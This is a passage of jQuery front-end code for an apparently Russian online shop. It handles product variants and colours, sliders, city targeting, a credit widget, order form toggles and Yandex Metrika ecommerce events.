		}
		if (typeof variantGroupid != 'undefined') obj.data('id',variantGroupid);
		obj.data('price',variantPrice).data('name',variantName).data('stock',variantStock).data('hex',variantHex);
		if (itemcard) { // title
			obj.find('h1:first').text(variantName);
			$('#fastprew .modal_h1').text(variantName);
		}
		obj.data('price',variantPrice);

		if (selvariantS.data('colorphoto')) {
			photoid = parseInt(selvariantS.data('colorphoto')-1);
			if (itemcard && obj.hasClass('itemcard')) {
				$('.gallery .gallery_mini .g_m_img:eq('+photoid+')').click();
			} else {
				if (obj.find('.img a img').length>1) obj.find('.img a img').hide();
				obj.find(".img a img[data-photo='"+o.data('colorphoto')+"']").show();
			}
		}

		if (typecount==2) {}
		if (obj.hasClass('stockbuy')) { // show/hide incart but
			console.log('111');
			if (variantStock>0) {
				console.log('222');
				if (!obj.find('.incart').hasClass('variable')) incart.show();
				instock.show(); notstock.hide();
			} else {
				console.log('333');
				incart.hide(); instock.hide(); notstock.show();
			}
		} else { console.log('444'); }

		if (selvariantS.data('art')) obj.find('.c_article .art_num').text(selvariantS.data('art'));
		if (selvariantS.data('ves')) obj.find('.kz_i_ves span').text(selvariantS.data('ves'));

		if (discont>0 && selvariantS.data('name')) {  console.log('varitem set');
			obj.find('.normal_price .cen').text(number_format(variantPrice, kopeik, ',', ' '));
			obj.find('.last_price .cen').text(number_format(variantPriceOld, kopeik, ',', ' '));
		} else {
			obj.find('.normal_price .cen').text(number_format(variantPrice, kopeik, ',', ' '));
		}
	} else {
		//incart.show();
	}
});



$('body').on('change','.selvariant',function(){
	isItemVariant($(this));
	return false;
});

if (variantHash) {
	$('.selvariant').find("option[data-num='"+variantHash+"']").prop('selected',true);
	$('.selvariant').change();
	isItemVariant();
}

// item colors
$(document).on('click', '.selcolor span', function(){
	obj = $(this).parents('[data-id]');
    o = ($(this).data('name') ? $(this) : $(this).parent());
	o.siblings().removeClass('active');
	o.addClass('active');
	obj
		.data('colornum',o.data('num'))
		.data('colorname',o.data('colorname'))
		.data('colorcode',o.data('colorcode'))
		.data('colorphoto',o.data('colorphoto'));
	if (!pageobj) {
			obj.find('.blk_incard_num').removeClass('block');
			obj.find('.incart').removeClass('none');
	}
	if (o.data('colorphoto')) {
		photoid = parseInt(o.data('colorphoto')-1);
		if (itemcard && obj.hasClass('itemcard')) {
			$('.gallery .gallery_mini .g_m_img:eq('+photoid+')').click();
		} else {
			if (obj.find('.blk_img a img').length>1) obj.find('.blk_img a img').hide();
			obj.find(".blk_img a img[data-photo='"+o.data('colorphoto')+"']").show();
		}
	}
	isItemVariant($(this));
	return false;
});

// select if color hash
if (colorHash) {
	$(".selcolor li[data-num='"+colorHash+"']").click();
	isItemVariant();
}

// select default color if required
if (itemcard && $('.itemcard .incart').hasClass('buycolors')) $(".selcolor li:first").click();

// bookmark
$('body').on('click','.bookmark .bookmark_1',function(e){
	b = $(this);
	obj = b.parents('[data-id]');
	var actbook = (b.hasClass('act') ? 1 : '');

	$.post(uri.func, {'action':(actbook ? 'rmbookmark' : 'addbookmark'),'obj':obj.data('id')}, function(data){
		if (data.status=='success') {
			if (actbook) b.removeClass('act'); else { b.addClass('act'); b.html(data.html) }
		}
	}, "json");
	return false;
});

$('body').on('click','.bookmark .bookmark_1 span',function(){
	e.stopPropagation();
});



// slider
setTimeout(function(){
var sliders = $("section.slider");
if (sliders) sliders.each(function(){
	var slider = $(this);
	slideCount = slider.find('.ws_images li').length;
	sliderHeight = slider.height();
	sliderWidth = slider.width();
	sliderEffect = slider.data('effect');
	captionEffect = slider.data('capeffect');
	if (sliderHeight>0 && slideCount>0) {

		slider.wowSlider({
			effect:(sliderEffect ? sliderEffect : "fade"),
			prev:"ws_prev",
			next:"ws_next",
			duration:20*120,
			delay:40*120,
			width:sliderWidth,
			height:sliderHeight,
			autoPlay:true,
			autoPlayVideo:false,
			playPause:false,
			stopOnHover:false,
			loop:false,
			bullets:1,
			caption:true,
			captionEffect:(captionEffect ? captionEffect : "none"),
			controls:(slideCount>1 ? true : false),
			controlsThumb:false,
			responsive:2,
			fullScreen:false,
			gestures:2,
			onBeforeStep:0,
			images:0
		});
		if ($('.ws_video_btn').length>0) $('.ws_video_btn').click();

	}
});
},200);



// scrolling & jcarousel
$(window).load(function(){
block_scroll = $(".block_scroll");
    if (block_scroll.length>0) {
		block_scroll.liMarquee({
		  direction: block_scroll.data('scrollto'),
		  loop:-1,
		  scrolldelay: 500,
		  scrollamount: block_scroll.data('scrollspeed'),
		  circular: true,
		  drag: false,
		  runshort:false,
		  hoverstop:true
		});
	}

	if ($(".block_slide").length>0) {
		$(".block_slide").each(function(){
			jcarousel = $(this);

			jcarousel.on('jcarousel:reload jcarousel:create', function () {
				interval = $(this).data('interval');
				vertical = ($(this).data('vertical') ? 1 : 0);
			})
			.jcarousel({
				wrap: 'circular'
			})
			.jcarouselAutoscroll({
				interval: interval,
				vertical: vertical,
				target: '+=1',
				autostart: true
			});

		});
		$('.block_slide_prev').jcarouselControl({ target: '-=1'	});
		$('.block_slide_next').jcarouselControl({ target: '+=1'	});
	}
});


// spoler
$(document).on('click', '.spoler a', function(){
        obj = $(this).parent();
		spoler = obj.next('.spolerText');
		if (obj.hasClass('act')) {
			obj.removeClass('act'); spoler.fadeOut();
			//window.location.hash = "";
		} else {
			$('.spolerText').hide(); $('.spoler').removeClass('act');
			obj.addClass('act'); spoler.fadeIn();
			//window.location.hash = obj.attr('id');
		}
		return false;
});

if (spolerId) {
	$("#"+spolerId).find('a').click();
}


$(document).on('change', 'select', function(){
   link = $(this).find('option[data-url]:selected').data('url');
   if (link) window.location = link;
   console.log(link);
});


$(document).on('click', '.vkapp a', function(){
        newlink='';
		link = $(this).attr('href'); //console.log(link.indexOf('template'));
		if (link=='/') link = '/catalog/';
		if (link && link!='#' && !link.indexOf('template')+1 && !link.indexOf('.jpg')+1) {
			newlink = link+(link.indexOf('?')+1 ? "&" : "?")+"template=4";
			$(this).attr('href',newlink);
		}
});


if ($('.vkapp nav#menu li:eq(0)').text()=='Главная') $('.vkapp nav#menu li:eq(0)').hide();


// targeting
$('body').on('click','#targeting li.targcookie a',function(){
	cityid = $(this).data('cityid');
	if (!$(this).data('dom')) $.cookie('city', cityid, { expires: 365, path: "/", domain: location.hostname});
	metrikaid = $("[data-metrikaid]").data('metrikaid');
	if (metrikaid && window['yaCounter' + metrikaid]) eval('yaCounter'+metrikaid+'.reachGoal("selcity")');
	if ($(this).data('dom')) { location.href("http://"+$(this).data('dom')); } else { location.reload(true); }
	return false;
});

if (!$.cookie('city') && $('#targeting').length>0 && $('#targeting').hasClass('targReq')) {
	setTimeout(function(){
		showTen($('#targeting'));
		$('#targeting').addClass('notclose');
	},400);
}

// get parsel
$('body').on('click','.deliv',function(){
	if ($('#getInCity').length>0) {
		$('#getInCity').slideToggle();
		return false;
	}
});


$('.mailaj a').each(function(){
	obj = $(this);
	d = obj.data();
	m = d.a1+'&#64;'+d.a3+'&#46;'+d.a2;
	obj.replaceWith("<a href='mailto:"+m+"'>"+m+"</a>");
});


var gallerybig = $('.gallery_big');
    gallerybig.on('gallerybig:reload gallerybig:create', function () {})
	.jcarousel({ wrap: 'circular' }).jcarouselAutoscroll({
		interval: 10000,
		target: '+=1',
		autostart: true
	});

minigallery = $('.gallery_mini a.g_m_img');
emptyminigal = $('.gallery_mini div.g_m_img');
$('.gallery_mini').jcarouselPagination({
	perPage: 1,
	item: function(page) {
		return minigallery[page-1];
	}
});
$('.gallery_mini').append(emptyminigal);

$('body').on('click','.podbor_input, .button_green',function(){
	$(this).parents('form').find("input[type='submit']").click();
	console.log('click filter');
	return false;
});

$('body').on('click','.podrob_title .clear_filter',function(event){
	event.stopPropagation();
	obj = $(this).parents('.podbor_block');
	obj.find('label').removeClass('checked');
	obj.find('select option').removeAttr('selected').prop('selected','');;
	obj.find('input').removeAttr('checked').prop('checked','');
	return false;
});

$('body').on('click','.podbor_click .clear_filter',function(event){
	event.stopPropagation();
	obj = $(this).parents('.podbor_rovarov');
	obj.find('label').removeClass('checked');
	obj.find('input').removeAttr('checked').prop('checked','').val('');
	obj.find('.clear_inpsl').click();
	return false;
});



//Аккардеон

$('body').on('click', '.js-acord-head', function(){
	if(!$(this).is('.js-acord-none')){
		$(this).addClass('js-acord-none');
		$(this).parent().find('.js-acord-body').slideUp(200);
	}else{
		$(this).removeClass('js-acord-none');
		$(this).parent().find('.js-acord-body').slideDown(200);
	}
});



// vsevkredit
var kvk_callback_close = function(decision) {
	var result = '';
	switch(decision) {
		case 'ver':
			kvkRes = 'Ваша заявка предварительно одобрена. Вы можете оформить заказ.';
			break;
		case 'agr':
			kvkRes = 'Ваша заявка одобрена! Вы можете оформить заказ.';
			$('#kvkBlock span').text('Кредит одобрен!');
			break;
		case 'rej':
			kvkRes = 'К сожалению, заявка отклонена банком.';
			$('#kvkBlock').hide();
			break;
		case '':
			kvkRes = 'Вы не заполнили заявку до конца';
			break;
		default:
			//kvkRes = 'Ваша заявка находится на рассмотрении';
			break;
	}
	if (kvkRes) alert(kvkRes);
};

vkreditFunc = (function() {
	kvkBl = $('#kvkBlock');
	o = kvkBl.data('order');
	s = kvkBl.data('sig');
	vkredit = new VkreditWidget(1, 155555,  {
		order: o,
		sig: s,
		callbackUrl: window.location.href,
		onClose: kvk_callback_close
	});
});
if ($('#kvkBlock').length>0) vkreditFunc();


miniCardHeight = (function(){

	$('.block_items').each(function(indx){
		name=0,actionmain=0,priceblock=0;txtbl=0;
		if (!$(this).hasClass('blk_items_spisok')) {
			$(this).find('.blk_item').each(function(indx2){
				txt_h = $(this).find('.blk_bt_sec').height();
				if (txtbl<txt_h) txtbl=txt_h;
				//name_h = $(this).find('.blk_name').height();
				//if (name<name_h) name=name_h;
				actionmain_h = $(this).find('.blk_actionmain').height();
				if (actionmain<actionmain_h) actionmain=actionmain_h;
				priceblock_h = $(this).find('.blk_priceblock').height();
				if (priceblock<priceblock_h) priceblock=priceblock_h;
			});
			$(this).find('.blk_item .blk_bt_sec').height(txtbl);
			//$(this).find('.blk_item .blk_name').height(name);
			$(this).find('.blk_item .blk_actionmain').height(actionmain);
			$(this).find('.blk_item .blk_priceblock').height(priceblock);
		}
	});
	return false;
});

setTimeout(function(){  miniCardHeight(); },1);

//if (hash && hash!='') $("a[data-okno='"+hash+"']").click();
$('[rel=eazyzoom]').each(function(){
	$(this).easyZoom({
		parent: '.itemcard.product-item'
	});
});

$('body').append("<a href='#nk-reg' rel='pop' id='adm' data-metr='lktoplink' data-okno='reg' data-loads='/profile/?isNaked=1'></a>");

$('body').on('click','.pol_zakaz',function(){	$('.citytab a').click(); return false; });

// подбор по авто
getlist = (function(name,value) { console.log(name);
	form = $('#podborautoform');
	if (name=='models') form.find('#models, #year, #modification').prop('disabled',true).attr('disabled','disabled').html("<option value=''>не выбрано</option>");
	form.find('#'+name).addClass('disabled').find('option:first').text('Загрузка...');
	$.get(uri.podbor, name+"="+value+"&ajax=1&isNaked=1", function(data){
		form.find('#'+name).removeClass('disabled').prop('disabled',false).html(data.list);
	}, "json");
});


}); // end ready



// load blocks
function dataload(){
	$("[data-load]:not(.data-loaded):not(:hidden)").each(function(i){
		window["dataload"+i] = $(this);
        window["dataload"+i].html("<div class=s><img src='/img/loader.gif'></div>");
		url = window["dataload"+i].data('load');
		//console.log(url);
		$.post(url,{isNaked:1}, function(data){
			window["dataload"+i].html(data);
			window["dataload"+i].attr('data-load','');
			window["dataload"+i].addClass('data-loaded');

			if (window["dataload"+i].hasClass('filtrLoad') && window["dataload"+i].is(':visible')) {
				setTimeout(function(){
					sliderRange();
					$(".inp_checkbox").ionCheckRadio();
					$('.scrollbar-inner, .scrollbar-card').scrollbar();
					if (screenSize=='mobile') {
						$('.js-acord-head').addClass('js-acord-none');
						$('.js-acord-body').hide();
					}
				},10);
			}
		});
	});
}

function utka1(){
	$(".method_delivery").show();
	$(".method_payment").show();
	$("#order input[type='submit']").val("Оформить заказ");
	$("button[onclick='utka1();']").addClass("active");
	$("button[onclick='utka2();']").removeClass("active");
	$(".minOrderFailCheck").show();
	$(".method_item span").each(function(){
		$(this).removeClass("checked");
	});
	$(".method_item.objm0 span").addClass("checked");
	$("input[name='f_delivery']").prop("checked",false).removeAttr("checked");
	$(".method_item.objm0 input[name='f_delivery']").prop("checked", true).attr("checked", "checked");
	$("input[name='f_payment']").prop("checked",false).removeAttr("checked");
	$(".method_item.objm0 input[name='f_payment']").prop("checked", true).attr("checked", "checked");
	$("html, body").animate({scrollTop: $("#order .grid_5").offset().top}, 500);
	$("input[name='utochka']").val("0");
}
function utka2(){
	$(".method_delivery").hide();
	$(".method_payment").hide();
	$("button[onclick='utka2();']").addClass("active");
	$("button[onclick='utka1();']").removeClass("active");
	$(".method_item span").each(function(){
		$(this).removeClass("checked");
	});
	$(".method_item.objm0 span").addClass("checked");
	$("input[name='f_delivery']").prop("checked",false).removeAttr("checked");
	$(".method_item.objm0 input[name='f_delivery']").prop("checked", true).attr("checked", "checked");
	$("input[name='f_payment']").prop("checked",false).removeAttr("checked");
	$(".method_item.objm0 input[name='f_payment']").prop("checked", true).attr("checked", "checked");
	$("#order input[type='submit']").val("Уточнить заказ");
	$(".minOrderFailCheck").show();
	$("html, body").animate({scrollTop: $("#order .grid_5").offset().top}, 500);
	$("input[name='utochka']").val("1");
}

function yaDataLayer(type, param) {
	if (!('' + $('body').data('metrikaid')).length) return
	window.dataLayer = window.dataLayer || []
	var actionType = false;
    var bread = getBread()
    type2 = type;
	switch (type) {
		case 'detail':
            var selector = (typeof param === 'object' && param.from == 'fastprew' ? '#fastprew ' : '#content ') + '.itemcard.product-item'
            var item = $(selector)
			if (!item.length) return
            var vendor = item.find('.kz_i_vendor').children('span')
            var product = {
                id: item.data('id'),
                name: item.data('origname'),
                price: item.data('price')
            }
            if (bread.length) product.category = bread.join('/')
            if (vendor.length) product.brand = vendor.text()
            actionType = { products:[product] }
		break
		case 'changeItem':
            if (typeof param !== 'object' || param.count == 0) return
            var product = {
                id: param.id,
                name: param.name,
                price: +param.price,
                quantity: Math.abs(+param.count)
            }
            if (bread.length) product.category = bread.join('/')
			actionType = { products:[product] }
            type = +param.count > 0 ? 'add' : 'remove'
		break
        case 'clearCart':
            if (typeof param !== 'object' || !param.length) return
            type = 'remove'
            actionType = { products: [] }
            for (var i = 0; i < param.length; i++) {
                var product = {
                    id: param[i].id,
                    name: param[i].name,
                    price: +param[i].price,
                    quantity: +param[i].count
                }
                if (bread.length) product.category = bread.join('/')
                actionType.products.push(product)
            }
        break
		case 'purchase':
            if (typeof param !== 'object' || !param.items.length) return
            actionType = { actionField: { id: param.id } , products: [] }
            for (var i = 0; i < param.items.length; i++) {
                var product = {
                    id: param.items[i].id,
                    name: param.items[i].name,
                    price: +param.items[i].price,
                    quantity: +param.items[i].count
                }
                if (bread.length) product.category = bread.join('/')
                actionType.products.push(product)
            }
		break
		default: console.log('f(yaDataLayer) неверный тип: ' + type)
		break
	}
	if (actionType !== false){
		var obj = {ecommerce: {}, event: type2}
		obj.ecommerce[type] = actionType
		window.dataLayer.push(obj)
	}
}
function getBread() {
	var bread = []
	$('.xleb-item').children('a, span').each(function(){
		bread.push($(this).text())
	})
	return bread;
}

// $("form.searchform input[name='find']").keyup(function(e){
// 	input = $(this)
// 	form = input.parents("form")
// 	searchforminpt = input.parent()
// 	var result = form.find(".search-result"),
// 		val = input.val(),
// 		html = '';

// 	if(!result.length){
// 		searchforminpt.append(result = $("<div class='search-result'><ul></ul></div>").hide())
// 	}

// 	if(val.length){
// 		strg = typeof form.data('search') !== 'undefined' ? form.data('search') : "";
// 		console.log(strg.indexOf(val))
// 		if(strg.indexOf(val) < 1){
// 			console.log('searchform: новый текст')
// 			form.data('search', val)

// 			clearTimeout(form.data('timer'));

// 			form.data('timer', setTimeout(function(){
// 				$.post("/life_search.php?user_action=searchlife", {val: val}, function(data){

// 					havedata = false

// 					for (var i in data) {
// 						keys = Object.keys(data[i].items);
// 						if(keys.length){
// 							html += "<li class='search-res-item search-res-item-main'><span class='search-res-name'>"+data[i].name+"</span></li>"
// 							for (var id in data[i].items) {
// 								var name = "<span class='search-res-name ws'>"+data[i].items[id]['name'].replace(val, '<b>'+val+'</b>')+"</span>",
// 									art = typeof data[i].items[id]['art'] !== 'undefined' ? "<span class='search-res-art ws'>"+data[i].items[id]['art'].replace(val, '<b>'+val+'</b>')+"</span>" : "",
// 									price = typeof data[i].items[id]['price'] !== undefined && data[i].items[id]['price'] > 0 ? "<span class='search-res-price ws'>"+data[i].items[id]['priceHtml']+"</span>" : ""
// 								console.log(price)

// 								html += "<li class='search-res-item'>"
// 									if(data[i].items[id]['photo'] !== undefined) html += "<div class='search-res-photo'>"+data[i].items[id]['photo']+"</div>"
// 									html += "<a href='"+data[i].items[id]['url']+"'>"+name+art+price+"</a>"
// 								html += "</li>"
// 								console.log(data[i].items[id]['photo'])
// 								havedata = true
// 							}
// 						}
// 					}
// 					result.find('ul').html(html)

// 					havedata ? result.show() : result.hide()

// 				}, 'json')
// 			}, 500))
// 		}else{
// 			console.log('searchform: старый текст')
// 			result.show()
// 		}
// 	}else{
// 		console.log('searchform: нету текста')
// 		result.hide()
// 	}
// });


$(document).ready(function() {

	$('[name="f_delivery"]:checked').each(function(i, item) {

		if($(item).parents('.objm0').length == 0 && $(item).parents('.method_item').css('display') != 'none') {

			$("#t_address").show();


		} else {
			
			$("#t_address").hide();

		}

		if($(item).val() == 5) {

			$("#t_transport").show();


		} else {
			
			$("#t_transport").hide();

		}

	});


	if($('[name="orgform"]').val() == 1) {

		$('[name="f_payment"][value="1"]').attr('checked', 'checked');

		$('[name="f_payment"][value="1"]').parents('.radio').addClass('checked');

	} else {

		$('[name="f_payment"][value="3"]').attr('checked', 'checked');

		$('[name="f_payment"][value="3"]').parents('.radio').addClass('checked');

	}

})

$(document).on('change', '[name="f_delivery"]', function() {

	if($(this).parents('.objm0').length == 0 && $(this).parents('.method_item').css('display') != 'none') {

		$("#t_address").show();


	} else {
		
		$("#t_address").hide();

	}

		if($(this).val() == 5) {

			$("#t_transport").show();


		} else {
			
			$("#t_transport").hide();

		}

});

$(document).ready(function() {

	if($('[name="f_delivery"]').length > 0) {

		$('[name="f_delivery"]').first().attr('checked', 'checked');

	}

});